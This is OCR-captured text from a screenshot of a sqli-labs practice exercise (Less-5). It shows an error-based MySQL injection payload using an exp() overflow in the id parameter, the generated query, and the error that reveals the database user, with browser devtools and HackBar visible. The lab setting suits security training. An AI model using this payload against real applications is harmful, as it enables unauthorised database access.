 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and exp(~(select * from(select user())a));-- ' LIMIT 0,1
DOUBLE value is out of range in 'exp(~((select `a`.`user()` from (select user() AS `user()`) `a`)))'
SQLI DUMB SERIES-
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other ©微信公
ttp://192.168.2.5/sqli/Less-5/?id=1' and exp(~(select * from(select user())a));--+